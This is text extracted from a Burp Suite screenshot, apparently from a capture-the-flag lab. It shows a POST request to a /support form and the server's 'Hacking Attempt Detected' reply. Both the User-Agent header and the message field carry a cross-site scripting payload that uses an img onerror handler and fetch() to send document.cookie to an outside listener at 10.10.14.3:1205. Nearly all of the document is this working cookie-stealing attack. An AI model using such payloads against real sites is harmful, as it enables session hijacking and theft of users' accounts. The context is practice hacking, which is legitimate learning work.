 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × +
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src=x onerror=fetch('http://10.10.14.3:1205/'+document.cookie);>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=aaa&lname=aaa&email=aaa%40aa.com&phone=aaaa&message=<img src=x
onerror=fetch('http://10.10.14.3:1205/'+document.cookie);>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 13 May 2024 03:47:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2389
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 13
Response Headers 5